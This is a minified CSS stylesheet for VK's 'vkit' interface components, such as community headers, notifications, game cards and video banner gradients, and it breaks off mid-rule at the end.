.vkitCommunityHeader__root--yxrJO::after{border-radius:inherit;box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary);content:"";pointer-events:none;width:100%;height:100%;position:absolute;top:0;left:0}[dir=rtl] .vkitCommunityHeader__root--yxrJO::after{left:auto;right:0}.vkitCommunityHeader__rootMobile--uGjlD::after{box-shadow:none}@media (max-width:881px){.vkitCommunityHeader__rootMobile--uGjlD{border-top-left-radius:0;border-top-right-radius:0}}.vkitCommunityHeader__cover--ZCFH9{border-radius:inherit;position:relative;overflow:hidden;height:326px;isolation:isolate}.vkitCommunityHeader__cover--ZCFH9>*{position:static}.vkitCommunityHeader__channelCover--tGwly{height:100%}.vkitCommunityHeader__coverMobile--KpqSJ{height:auto;aspect-ratio:2.27}.vkitCommunityHeader__coverImage--w5SjQ{height:303px;background-position:bottom center;background-size:cover;background-repeat:no-repeat;pointer-events:none;position:relative;z-index:1}.vkitCommunityHeader__channelCoverImage--9uj9q{height:unset}.vkitCommunityHeader__channelCoverImage--9uj9q::before{content:"";height:0;padding-bottom:17.85%;display:block}.vkitCommunityHeader__coverImageMobile--TbDxU{height:calc(100% - 24px);background-position:center}.vkitCommunityHeader__coverImage--w5SjQ::after{content:"";display:block;background:inherit;width:100%;height:303px;position:absolute;top:303px;left:0;transform:scaleY(-1)}[dir=rtl] .vkitCommunityHeader__coverImage--w5SjQ::after{left:auto;right:0}.vkitCommunityHeader__coverImageMobile--TbDxU::after{height:100%;top:100%}.vkitCommunityHeader__coverGradient--8I6zy::before{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(180deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%);opacity:.56}[dir=rtl] .vkitCommunityHeader__coverGradient--8I6zy::before{left:auto;right:0;background:-webkit-gradient(linear,left top,left bottom,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(-180deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%)}.vkitCommunityHeader__coverGradientMobile--EEQc8::before{background:var(--vkui--color_background)}.vkitCommunityHeader__coverAdditionUpdate--JyVMm::before{background:var(--vkui--color_image_placeholder)}.vkitCommunityHeader__coverAdditionUpdateMobile--REyZR::before{cursor:pointer}.vkitCommunityHeader__coverGradient--8I6zy::after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-gradient(linear,right top,left top,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(270deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%);opacity:.24}[dir=rtl] .vkitCommunityHeader__coverGradient--8I6zy::after{left:auto;right:0;background:-webkit-gradient(linear,left top,right top,from(rgba(255,255,255,0)),to(var(--group-cover-avg-color)));background:linear-gradient(-270deg,rgba(255,255,255,0) 0%,var(--group-cover-avg-color) 100%)}.vkitCommunityHeader__coverGradientMobile--EEQc8::after{background:radial-gradient(88.27% 156.47%at 6.53% 87.17%,var(--group-cover-avg-color) 0%,rgb(from var(--group-cover-avg-color) r g b/.27) 100%);opacity:var(--vkui--opacity_disable_accessibility)}.vkitCommunityHeader__coverAdditionUpdate--JyVMm::after{display:none}.vkitCommunityHeader__coverAdminActions--EYwmD{position:absolute;top:20px;right:20px;display:block;z-index:2}[dir=rtl] .vkitCommunityHeader__coverAdminActions--EYwmD{right:auto;left:20px}.vkitCommunityHeader__cover--ZCFH9:hover .vkitCommunityHeader__coverAdminActions--EYwmD.vkitCommunityHeader__hoverAdditionActions--rSd37{display:block}.vkitCommunityHeader__coverAdminActions--EYwmD.vkitCommunityHeader__hoverAdditionActions--rSd37{display:none}.vkitCommunityHeader__coverBadges--BrlZM{position:absolute;right:20px;bottom:44px;z-index:2}[dir=rtl] .vkitCommunityHeader__coverBadges--BrlZM{right:auto;left:20px}.vkitCommunityHeader__coverBadgesMobile--KLt3E{right:16px;bottom:40px}[dir=rtl] .vkitCommunityHeader__coverBadgesMobile--KLt3E{right:auto;left:16px}.vkitCommunityHeader__contentWrapper--Z5lc3{background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius_paper--regular);padding:20px;margin-top:-24px;position:relative}.vkitCommunityHeader__contentWrapperMobile--UP6yq{padding:16px}.vkitCommunityHeader__avatar--iuREP{border:4px solid var(--vkui--color_background_content);border-radius:50%;margin:-44px 12px -4px -4px}[dir=rtl] .vkitCommunityHeader__avatar--iuREP{margin:-44px -4px -4px 12px}.vkitCommunityHeader__avatarMobile--FwKlm{margin:-64px -4px 12px}.vkitCommunityHeader__content--hTQWm{width:100%;word-break:break-word}.vkitCommunityHeader__coverPlaceholder--lweOC{height:100%}
.vkitOnboardingBlock__root--paNyd{overflow:hidden;position:relative}.vkitOnboardingBlock__container--rQFVK{padding:8px;position:relative;z-index:1}.vkitOnboardingBlock__background--uGl7Z{position:absolute;inset-block-start:0;inset-inline-start:0;width:100%;height:100%;z-index:0}.vkitOnboardingBlock__header--dPdAp{display:grid;grid-template-columns:auto -webkit-min-content;grid-template-columns:auto min-content;grid-template-areas:"title dismiss""subtitle subtitle";row-gap:2px}.vkitOnboardingBlock__title--9j8XS{grid-area:title;white-space:pre-line}.vkitOnboardingBlock__subtitle--smAEl{grid-area:subtitle;white-space:pre-line}.vkitOnboardingBlock__dismiss--6CA4h{grid-area:dismiss;position:absolute;top:0;right:0;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content}[dir=rtl] .vkitOnboardingBlock__dismiss--6CA4h{right:auto;left:0}.vkitOnboardingBlock__dismiss--6CA4h.vkitOnboardingBlock__dismiss--6CA4h>svg{padding:0}
.vkitIndicator__root--qZIil{max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content}.vkitIndicator__rootRegularity--kdGBg{padding:12px;border-radius:50px}.vkitIndicator__rootCount--L2hpw{padding:14px;border-radius:16px;gap:4px}.vkitIndicator__childCountTitle--HNJlk{max-width:2ch}.vkitIndicator__rootRegularityDone--ezbUg{background:var(--vkui--color_background_content_inverse);color:var(--vkui--color_icon_contrast_themed)}.vkitIndicator__rootRegularityNotCompleted--GLlQ0{background:var(--vkui--color_background_secondary_alpha);color:var(--vkui--color_icon_secondary)}.vkitIndicator__rootRegularityDefault--zdjPc{color:var(--vkui--color_icon_primary);outline:1px solid var(--vkui--color_field_border_alpha)}.vkitIndicator__rootRegularityDisabled--YSO9M{color:var(--vkui--color_icon_tertiary);outline:1px solid var(--vkui--color_field_border_alpha);pointer-events:none;cursor:not-allowed}.vkitIndicator__rootCountDone--2txf5{background:var(--vkui--color_background_contrast);color:var(--vkui--color_text_secondary);outline:1px solid var(--vkui--color_field_border_alpha)}.vkitIndicator__rootCountDefault--RLFLo{background:var(--vkui--color_background_contrast_inverse);color:var(--vkui--color_icon_contrast)}.vkitIndicator__tappableContainer--T3WBg{max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content;padding:0;border-radius:16px}.vkitIndicator__tappableContainer--T3WBg:focus-visible{--vkui_internal--outline_width:0px}
.vkitSubnavigationBar__rootFadeLeft--ZIpax .vkuiHorizontalScroll__in{-webkit-mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to left,#000 90%,transparent);mask-image:-webkit-gradient(linear,right top,left top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to left,#000 90%,transparent)}.vkitSubnavigationBar__rootFadeRight--CUsSU .vkuiHorizontalScroll__in{-webkit-mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,#000 90%,transparent);mask-image:-webkit-gradient(linear,left top,right top,color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,#000 90%,transparent)}.vkitSubnavigationBar__rootFadeLeft--ZIpax.vkitSubnavigationBar__rootFadeRight--CUsSU .vkuiHorizontalScroll__in{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(10%,#000),color-stop(90%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 10%,#000 90%,transparent 100%)}
.vkitPostFooterAction__action--8Dbct{--vkit_internal--post_footer_action_background_color:unset;--vkit_internal--post_footer_action_foreground_color:unset;display:flex;justify-content:center;align-items:center;padding:6px 4px;text-decoration:none;background-color:var(--vkit_internal--post_footer_action_background_color, transparent)}.vkitPostFooterAction__action--8Dbct+.vkitPostFooterAction__action--8Dbct{margin-left:8px}[dir=rtl] .vkitPostFooterAction__action--8Dbct+.vkitPostFooterAction__action--8Dbct{margin-left:0;margin-right:8px}.vkitPostFooterAction__icon--QSar5{color:var(--vkui--color_text_tertiary)}.vkitPostFooterAction__label--RH7dT{margin-left:4px;color:var(--vkit_internal--post_footer_action_foreground_color, var(--vkui--color_icon_tertiary))}[dir=rtl] .vkitPostFooterAction__label--RH7dT{margin-left:0;margin-right:4px}.vkitPostFooterAction__actionSecondary--TMb5z{padding:4px 10px;background-color:var(--vkit_internal--post_footer_action_background_color,
    var(--vkui--color_background_secondary)
  );border-radius:32px}.vkitPostFooterAction__actionSecondary--TMb5z .vkitPostFooterAction__label--RH7dT{color:var(--vkit_internal--post_footer_action_foreground_color, var(--vkui--color_icon_secondary))}.vkitPostFooterAction__actionSecondary--TMb5z .vkitPostFooterAction__icon--QSar5{color:var(--vkui--color_text_secondary)}
.vkitPostFooter__root--J16mh{display:flex;justify-content:space-between;align-items:center;padding:10px 8px}.vkitPostFooter__actions--gOyUy{display:flex;align-items:center}
.vkitHeaderTabs__root--gNDds{max-width:100%}.vkitInternalTabsWithCustomSpacing .vkitHeaderTabs__rootNoScroll--kXDGH{margin-left:var(--header-tabs-custom-left-spacing, var(--vkui--size_base_padding_horizontal--regular));margin-right:var(--header-tabs-custom-right-spacing, var(--vkui--size_base_padding_horizontal--regular))}[dir=rtl] .vkitInternalTabsWithCustomSpacing .vkitHeaderTabs__rootNoScroll--kXDGH{margin-right:var(--header-tabs-custom-left-spacing, var(--vkui--size_base_padding_horizontal--regular));margin-left:var(--header-tabs-custom-right-spacing, var(--vkui--size_base_padding_horizontal--regular))}.vkitInternalTabsWithCustomSpacing .vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::before{width:var(--header-tabs-custom-left-spacing, var(--vkui--size_base_padding_horizontal--regular))}.vkitInternalTabsWithCustomSpacing .vkuiTabs__withGaps .vkuiHorizontalScroll__inWrapper::after{width:var(--header-tabs-custom-right-spacing, var(--vkui--size_base_padding_horizontal--regular))}
.vkitBubble__root--7RZNK{display:block;max-width:287px;width:-moz-max-content;width:-webkit-max-content;width:max-content;padding:8px 12px;border-radius:18px;background-color:var(--vkui--color_background_secondary);border:var(--vkui--size_border2x--regular) solid var(--vkui--color_image_border_alpha)}.vkitBubble__rootWithIcon--7eRzq{padding:8px 12px 8px 10px}[dir=rtl] .vkitBubble__rootWithIcon--7eRzq{padding:8px 10px 8px 12px}.vkitBubble__rootWithSticker--fViKM{padding:6px}
.vkitBubbleBadge__root--MIM1F{position:absolute;bottom:0;transform:translateY(50%);left:50%}[dir=rtl] .vkitBubbleBadge__root--MIM1F{left:auto;right:50%}.vkitBubbleBadge__rootShort--vr9a7{right:-16px;left:auto}[dir=rtl] .vkitBubbleBadge__rootShort--vr9a7{left:-16px;right:auto}.vkitBubbleBadge__rootHorizontal--KyptB{left:30%}[dir=rtl] .vkitBubbleBadge__rootHorizontal--KyptB{left:auto;right:30%}
.vkitStickerBadge__root--b6wlB{position:absolute}.vkitStickerBadge__default--NJgQf{right:0;top:50%;transform:translateX(50%)}[dir=rtl] .vkitStickerBadge__default--NJgQf{right:auto;left:0;transform:translateX(-50%)}.vkitStickerBadge__vertical--oXRnm{right:0;top:70%;transform:translateX(50%)}[dir=rtl] .vkitStickerBadge__vertical--oXRnm{right:auto;left:0;transform:translateX(-50%)}
.vkitNotificationAttachments__root--tQugy{position:relative;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitNotificationAttachments__reactionBadge--24KuC{position:absolute;bottom:0;right:0;transform:translate(8px,8px)}[dir=rtl] .vkitNotificationAttachments__reactionBadge--24KuC{right:auto;left:0;transform:translate(-8px,8px)}.vkitNotificationAttachments__rootWithReaction--qGhZb{margin-bottom:8px}.vkitNotificationAttachments__rootWithSticker--4TfAK{margin-bottom:24px}.vkitNotificationAttachments__rootWithBubble--pvv80{margin-bottom:17px}.vkitNotificationAttachments__rootWithMultilineBubble--7beGN{margin-bottom:26px}
.vkitNotificationHeader__menu--F414y{display:block;opacity:0}.vkitNotificationHeader__title--FjY9h{max-width:228px}.vkitInternalNotificationRoot:hover .vkitNotificationHeader__menu--F414y{opacity:1}.vkitNotificationHeader__aside--hzBk8{margin-left:auto}[dir=rtl] .vkitNotificationHeader__aside--hzBk8{margin-left:0;margin-right:auto}
.vkitNotification__root--SxmU5{box-sizing:border-box;padding:10px 12px;min-width:320px;cursor:pointer}.vkitNotification__root--SxmU5:hover{background:var(--vkui--color_transparent--hover)}.vkitNotification__content--j3dQO{overflow:hidden}
.vkitGroupLayout__rootSpacingS--s17CK{--vkit_internal--group_layout_spacing:8px}
.vkitCardWrapper__cardWrapper--Msp1x{border-radius:var(--vkui--size_border_radius--regular);transition:background-color var(--vkui--animation_duration_m) ease}@media (hover:hover){.vkitCardWrapper__cardWrapper--Msp1x:hover{background:var(--vkui--color_background_secondary)}}.vkitCardWrapper__cardWrapper--Msp1x:focus-within{background:var(--vkui--color_background_secondary)}@media (hover:none){.vkitCardWrapper__cardWrapper--Msp1x:hover{background:0 0}.vkitCardWrapper__cardWrapper--Msp1x:focus-within{background:0 0}}
.vkitIconStats__root--r44vc{overflow:hidden}.vkitIconStats__value--MCK93{margin-left:4px}[dir=rtl] .vkitIconStats__value--MCK93{margin-left:0;margin-right:4px}
.vkitVideoStatsCard__preview--hi2Bq{overflow:hidden;border-radius:var(--vkui--size_border_radius--regular)}.vkitVideoStatsCard__smallVideoCardInfo--Y4cMN.vkitVideoStatsCard__smallVideoCardInfo--Y4cMN{margin-bottom:0}.vkitVideoStatsCard__smallVideoCardDescription--i2DRU.vkitVideoStatsCard__smallVideoCardDescription--i2DRU{margin-top:var(--vkui--spacing_size_xs)}
.vkitVideoCardTableCell__preview--vvfeg{overflow:hidden;border-radius:var(--vkui--size_border_radius--regular);width:128px;flex-shrink:0}.vkitVideoCardTableCell__previewNarrow--8uGd3{width:52px;max-height:72px;min-height:72px}.vkitVideoCardTableCell__actionButton--SZX6v{background-color:transparent}.vkitVideoCardTableCell__actionButton--SZX6v:hover{opacity:1}.vkitVideoCardTableCell__videoInfo--OZyno{color:var(--vkui--color_text_primary);text-decoration:none;cursor:pointer;margin-left:0}[dir=rtl] .vkitVideoCardTableCell__videoInfo--OZyno{margin-left:0;margin-right:0}.vkitVideoCardTableCell__videoInfo--OZyno:hover{color:var(--vkui--color_text_subhead)}.vkitVideoCardTableCell__actionButtonGroup--66YYl{margin-top:var(--vkui--spacing_size_m)}.vkitVideoCardTableCell__menuItems--bqash{margin:0;color:var(--vkui--color_icon_medium)}.vkitVideoCardTableCell__menuItems--bqash:hover{color:var(--vkui--color_icon_primary)}
.vkitGamesCardControlsOverlay__deletedOverlay--t2p2N{transition:opacity var(--vkui--animation_duration_m)}.vkitGamesCardControlsOverlay__deletedOverlayHidden--Clv8A{opacity:0;pointer-events:none}.vkitGamesCardControlsOverlay__deletedContent--Kvuk1,.vkitGamesCardControlsOverlay__deletedTitle--Q1ZnY{max-width:100%}.vkitGamesCardControlsOverlay__buttons--CItob{background:var(--vkui--color_avatar_overlay);padding:4px;border-radius:6px;transform:scale(1)}.vkitGamesCardControlsOverlay__buttonsSmall--GpUrN{border-radius:var(--vkui--size_border_radius--regular)}
.vkitGameContentBadge__root--NbyEw{height:16px;background-color:var(--vkui--color_overlay_primary);padding:2px 8px 2px 2px;border-radius:999px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}[dir=rtl] .vkitGameContentBadge__root--NbyEw{padding:2px 2px 2px 8px}.vkitGameContentBadge__blur--0qMI8{-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.vkitGameContentBadge__text--Eclvi{padding-left:4px;color:var(--vkui--color_text_contrast)}[dir=rtl] .vkitGameContentBadge__text--Eclvi{padding-left:0;padding-right:4px}
.vkitGameActionButton__root--mDZW9{padding:var(--vkui--spacing_size_m);background-color:var(--vkui--color_overlay_primary);border-radius:var(--vkui--size_border_radius--regular);opacity:var(--vkui--opacity_disable_accessibility);transition:opacity var(--vkui--animation_duration_m)}.vkitGameActionButton__root--mDZW9:hover{opacity:1}
.vkitGamesHeroBanner__overlayContent--aGKA5{transition:opacity ease var(--vkui--animation_duration_m)}.vkitGamesHeroBanner__overlayContentHidden--ecvP7{opacity:0}.vkitGamesHeroBanner__gradientContainer--lqfF1{width:100%;height:140px}.vkitGamesHeroBanner__gradient--ewH5X{width:100%;border-radius:0 0 10px 10px}.vkitGamesHeroBanner__trailer--gE2lC{width:100%;height:100%}.vkitGamesHeroBanner__contentContainer--JSrDL{width:100%}.vkitGamesHeroBanner__content--PORAB{width:100%;padding:20px}.vkitGamesHeroBanner__info--TRz4j{width:0}
.vkitDonutWrapper__root--XT8EW{position:relative}.vkitDonutWrapper__avatarContainer--fIS1R{-webkit-clip-path:circle(48%at 50% 50%);clip-path:circle(48%at 50% 50%)}.vkitDonutWrapper__outline--socQn{--border-width:2px;--mask-position:44px;--mask-size:16px;box-sizing:border-box;position:absolute;top:0;width:32px;height:32px;border:var(--border-width) solid var(--vkui--color_accent_orange);border-radius:50%;-webkit-mask:radial-gradient(circle at var(--mask-position) 50%,var(--vkui--color_transparent) 0%,var(--vkui--color_transparent) var(--mask-size),var(--vkui--color_text_primary) var(--mask-size));mask:radial-gradient(circle at var(--mask-position) 50%,var(--vkui--color_transparent) 0%,var(--vkui--color_transparent) var(--mask-size),var(--vkui--color_text_primary) var(--mask-size))}.vkitDonutWrapper__outlineM--2jujc{--border-width:1.5px;--mask-position:30px;--mask-size:10px;width:24px;height:24px}.vkitDonutWrapper__outlineReverse--kxePU{--mask-position:-12px}.vkitDonutWrapper__outlineM--2jujc.vkitDonutWrapper__outlineReverse--kxePU{--mask-position:-6px}.vkitDonutWrapper__outlineWithoutCutout--GBIZ6{-webkit-mask:none;mask:none}.vkitDonutWrapper__icon--XRIu2{position:absolute;right:2px;bottom:-2px}[dir=rtl] .vkitDonutWrapper__icon--XRIu2{right:auto;left:2px}
.vkitAppCard__root--wpzaJ{overflow:hidden;box-sizing:border-box}.vkitAppCard__stretch--ovo6Q{height:100%}.vkitAppCard__header--nfeEi{padding:16px;box-sizing:border-box;background-repeat:no-repeat;background-position:100%0;background-color:var(--vkui--color_background_secondary)}[dir=rtl] .vkitAppCard__header--nfeEi{background-position:0 0}.vkitAppCard__headerStretched--RFcr7{height:100%}.vkitAppCard__headerNoBg--CPhaJ{background-color:var(--vkui--color_background_modal)}.vkitAppCard__productType--NWyT6{text-align:right;max-height:100%;overflow:hidden}[dir=rtl] .vkitAppCard__productType--NWyT6{text-align:left}.vkitAppCard__tappable--VPgxI{text-decoration:none;color:var(--vkui--color_text_primary);display:block}.vkitAppCard__body--TsUYS{padding:16px;box-sizing:border-box}
.vkitMultiProgress__bar--bfo7A{height:12px;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular);overflow:hidden;display:flex;gap:2px}.vkitMultiProgress__part--GAAPv{display:flex;flex-grow:0;flex-shrink:1;flex-wrap:nowrap;justify-content:center;align-items:center;color:var(--vkui--color_text_contrast);min-width:20px;position:relative;border-radius:2px;overflow:hidden}.vkitMultiProgress__part--GAAPv::before{content:"";display:block;position:absolute;top:0;width:100%;left:0;height:100%;opacity:.16;background:currentColor;z-index:0}[dir=rtl] .vkitMultiProgress__part--GAAPv::before{left:auto;right:0}.vkitMultiProgress__contrastBackground--d11XX{background:var(--vkui--color_background_contrast);opacity:.08;z-index:1}.vkitMultiProgress__text--DpcZT{z-index:2;position:relative}
.vkitVideoHeroBannerGradientOverlay__rootEnhancedLinear--q9coR{width:100%;height:37%;border-radius:inherit}.vkitVideoHeroBannerGradientOverlay__rootEnhancedRadial--kjTni{width:44%;height:50%;border-radius:inherit}.vkitVideoHeroBannerGradientOverlay__gradient--efmy1{border-radius:inherit;width:100%;height:100%}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearDark--QnqVw{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.01)),color-stop(13.33%,rgba(34,34,34,.04)),color-stop(20%,rgba(34,34,34,.08)),color-stop(26.67%,rgba(34,34,34,.15)),color-stop(33.33%,rgba(34,34,34,.23)),color-stop(40%,rgba(34,34,34,.33)),color-stop(46.67%,rgba(34,34,34,.44)),color-stop(53.33%,rgba(34,34,34,.56)),color-stop(60%,rgba(34,34,34,.67)),color-stop(66.67%,rgba(34,34,34,.77)),color-stop(73.33%,rgba(34,34,34,.85)),color-stop(80%,rgba(34,34,34,.92)),color-stop(86.67%,rgba(34,34,34,.96)),color-stop(93.33%,rgba(34,34,34,.99)),to(#222));background:linear-gradient(180deg,rgba(34,34,34,0)0,rgba(34,34,34,.01) 6.67%,rgba(34,34,34,.04) 13.33%,rgba(34,34,34,.08) 20%,rgba(34,34,34,.15) 26.67%,rgba(34,34,34,.23) 33.33%,rgba(34,34,34,.33) 40%,rgba(34,34,34,.44) 46.67%,rgba(34,34,34,.56) 53.33%,rgba(34,34,34,.67) 60%,rgba(34,34,34,.77) 66.67%,rgba(34,34,34,.85) 73.33%,rgba(34,34,34,.92) 80%,rgba(34,34,34,.96) 86.67%,rgba(34,34,34,.99) 93.33%,#222 100%)}[dir=rtl] .vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearDark--QnqVw{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.01)),color-stop(13.33%,rgba(34,34,34,.04)),color-stop(20%,rgba(34,34,34,.08)),color-stop(26.67%,rgba(34,34,34,.15)),color-stop(33.33%,rgba(34,34,34,.23)),color-stop(40%,rgba(34,34,34,.33)),color-stop(46.67%,rgba(34,34,34,.44)),color-stop(53.33%,rgba(34,34,34,.56)),color-stop(60%,rgba(34,34,34,.67)),color-stop(66.67%,rgba(34,34,34,.77)),color-stop(73.33%,rgba(34,34,34,.85)),color-stop(80%,rgba(34,34,34,.92)),color-stop(86.67%,rgba(34,34,34,.96)),color-stop(93.33%,rgba(34,34,34,.99)),to(#222));background:linear-gradient(-180deg,rgba(34,34,34,0)0,rgba(34,34,34,.01) 6.67%,rgba(34,34,34,.04) 13.33%,rgba(34,34,34,.08) 20%,rgba(34,34,34,.15) 26.67%,rgba(34,34,34,.23) 33.33%,rgba(34,34,34,.33) 40%,rgba(34,34,34,.44) 46.67%,rgba(34,34,34,.56) 53.33%,rgba(34,34,34,.67) 60%,rgba(34,34,34,.77) 66.67%,rgba(34,34,34,.85) 73.33%,rgba(34,34,34,.92) 80%,rgba(34,34,34,.96) 86.67%,rgba(34,34,34,.99) 93.33%,#222 100%)}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearLight--a1ydk{background:-webkit-gradient(linear,left top,left bottom,from(rgba(231,232,236,0)),color-stop(6.67%,rgba(231,232,236,.01)),color-stop(13.33%,rgba(231,232,236,.04)),color-stop(20%,rgba(231,232,236,.08)),color-stop(26.67%,rgba(231,232,236,.15)),color-stop(33.33%,rgba(231,232,236,.23)),color-stop(40%,rgba(231,232,236,.33)),color-stop(46.67%,rgba(231,232,236,.44)),color-stop(53.33%,rgba(231,232,236,.56)),color-stop(60%,rgba(231,232,236,.67)),color-stop(66.67%,rgba(231,232,236,.77)),color-stop(73.33%,rgba(231,232,236,.85)),color-stop(80%,rgba(231,232,236,.92)),color-stop(86.67%,rgba(231,232,236,.96)),color-stop(93.33%,rgba(231,232,236,.99)),to(#e7e8ec));background:linear-gradient(180deg,rgba(231,232,236,0)0,rgba(231,232,236,.01) 6.67%,rgba(231,232,236,.04) 13.33%,rgba(231,232,236,.08) 20%,rgba(231,232,236,.15) 26.67%,rgba(231,232,236,.23) 33.33%,rgba(231,232,236,.33) 40%,rgba(231,232,236,.44) 46.67%,rgba(231,232,236,.56) 53.33%,rgba(231,232,236,.67) 60%,rgba(231,232,236,.77) 66.67%,rgba(231,232,236,.85) 73.33%,rgba(231,232,236,.92) 80%,rgba(231,232,236,.96) 86.67%,rgba(231,232,236,.99) 93.33%,#e7e8ec 100%)}[dir=rtl] .vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearLight--a1ydk{background:-webkit-gradient(linear,left top,left bottom,from(rgba(231,232,236,0)),color-stop(6.67%,rgba(231,232,236,.01)),color-stop(13.33%,rgba(231,232,236,.04)),color-stop(20%,rgba(231,232,236,.08)),color-stop(26.67%,rgba(231,232,236,.15)),color-stop(33.33%,rgba(231,232,236,.23)),color-stop(40%,rgba(231,232,236,.33)),color-stop(46.67%,rgba(231,232,236,.44)),color-stop(53.33%,rgba(231,232,236,.56)),color-stop(60%,rgba(231,232,236,.67)),color-stop(66.67%,rgba(231,232,236,.77)),color-stop(73.33%,rgba(231,232,236,.85)),color-stop(80%,rgba(231,232,236,.92)),color-stop(86.67%,rgba(231,232,236,.96)),color-stop(93.33%,rgba(231,232,236,.99)),to(#e7e8ec));background:linear-gradient(-180deg,rgba(231,232,236,0)0,rgba(231,232,236,.01) 6.67%,rgba(231,232,236,.04) 13.33%,rgba(231,232,236,.08) 20%,rgba(231,232,236,.15) 26.67%,rgba(231,232,236,.23) 33.33%,rgba(231,232,236,.33) 40%,rgba(231,232,236,.44) 46.67%,rgba(231,232,236,.56) 53.33%,rgba(231,232,236,.67) 60%,rgba(231,232,236,.77) 66.67%,rgba(231,232,236,.85) 73.33%,rgba(231,232,236,.92) 80%,rgba(231,232,236,.96) 86.67%,rgba(231,232,236,.99) 93.33%,#e7e8ec 100%)}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialDark--eFYo2{background:radial-gradient(100% 100%at 0 100%,#19191a 0,rgba(25,25,26,.99) 6.67%,rgba(25,25,26,.96) 13.33%,rgba(25,25,26,.92) 20%,rgba(25,25,26,.85) 26.67%,rgba(25,25,26,.67) 33.33%,rgba(25,25,26,.67) 40%,rgba(25,25,26,.56) 46.67%,rgba(25,25,26,.44) 53.33%,rgba(25,25,26,.33) 60%,rgba(25,25,26,.23) 66.67%,rgba(25,25,26,.15) 73.33%,rgba(25,25,26,.08) 80%,rgba(25,25,26,.04) 86.67%,rgba(25,25,26,.01) 93.33%,rgba(25,25,26,0) 100%)}.vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialLight--Ixxhp{background:radial-gradient(100% 100%at 0 100%,#dedfe3 0,rgba(222,223,227,.99) 6.67%,rgba(222,223,227,.96) 13.33%,rgba(222,223,227,.92) 20%,rgba(222,223,227,.85) 26.67%,rgba(222,223,227,.67) 33.33%,rgba(222,223,227,.67) 40%,rgba(222,223,227,.56) 46.67%,rgba(222,223,227,.44) 53.33%,rgba(222,223,227,.33) 60%,rgba(222,223,227,.23) 66.67%,rgba(222,223,227,.15) 73.33%,rgba(222,223,227,.08) 80%,rgba(222,223,227,.04) 86.67%,rgba(222,223,227,.01) 93.33%,rgba(222,223,227,0) 100%)}.vkitVideoHeroBannerGradientOverlay__rootBase--hMYkt{width:100%;height:50%;border-radius:inherit}.vkitVideoHeroBannerGradientOverlay__gradientBaseDark--LbOkb{background:-webkit-gradient(linear,left top,left bottom,from(rgba(34,34,34,0)),color-stop(6.67%,rgba(34,34,34,.00874633)),color-stop(13.33%,rgba(34,34,34,.0356065)),color-stop(20%,rgba(34,34,34,.0817517)),color-stop(26.67%,rgba(34,34,34,.147497)),color-stop(33.33%,rgba(34,34,34,.231852)),color-stop(40%,rgba(34,34,34,.331951)),color-stop(46.67%,rgba(34,34,34,.442747)),color-stop(53.33%,rgba(34,34,34,.557353)),color-stop(60%,rgba(34,34,34,.668149)),color-stop(66.67%,rgba(34,34,34,.768248)),color-stop(73.33%,rgba(34,34,34,.852603)),color-stop(80%,rgba(34,34,34,.918348)),color-stop(86.67%,rgba(34,34,34,.964494)),color-stop(93.33%,rgba(34,34,34,.991354)),to(#222)),radial-gradient(100% 100%at 0 100%,#222 0,rgba(34,34,34,.991354) 6.67%,rgba(34,34,34,.964494) 13.33%,rgba(34,34,34,.918348) 20%,rgba(34,34,34,.852603) 26.67%,rgba(34,34,34,.668149) 40%,rgba(34,34,34,.557353) 46.67%,rgba(34,34,34,.442747) 53.33%,rgba(34,34,34,.331951) 60%,rgba(34,34,34,.231852) 66.67%,rgba(34,34,34,.147497) 73.33%,rgba(34,34,34,.0817517) 80%,rgba(34,34,34,.0356065) 86.67%,rgba(34,34,34,.00874633) 93.33%,rgba(34,34,34,.0001) 100%);background:linear-gradient(180deg,rgba(34,34,34,0)0,rgba(34,34,34,.00874633) 6.67%,rgba(34,34,34,.0356065) 13.33%,rgba(34,34,34,.0817517) 20%,rgba(34,34,34,.147497) 26.67%,rgba(34,34,34,.231852) 33.33%,rgba(34,34,34,.331951) 40%,rgba(34,34,34,.442747) 46.67%,rgba(34,34,34,.557353) 53.33%,rgba(34,34,34,.668149) 60%,rgba(34,34,34,.768248) 66.67%,rgba(34,34,34,.852603) 73.33%,rgba(34,34,34,.918348) 80%,rgba(34,34,34,.964494) 